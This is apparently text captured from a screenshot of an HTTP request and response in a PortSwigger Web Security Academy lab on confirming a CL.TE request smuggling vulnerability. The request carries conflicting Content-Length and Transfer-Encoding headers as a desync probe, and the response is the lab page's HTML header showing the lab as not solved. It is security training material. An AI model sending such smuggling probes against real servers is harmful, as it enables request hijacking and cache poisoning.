 1 POST / HTTP/1.1 \r \n
2 Host: 0abc00760353b2c5800eee1b000c007e.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 11 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 1 \r \n
8 a \r \n
9 0 \r \n
10 \r \n
11
? Search 0 highlights
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=tqjoxZj4WVjufTuwGRHBkGIsjQzS8IB7; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8312
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, confirming a CL.TE vulnerability via differential responses
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling, confirming a CL.TE vulnerability via differential responses
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/finding/lab-confirming-cl-te-via-differential-responses'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=
0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="blog">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
? Search 0 highlights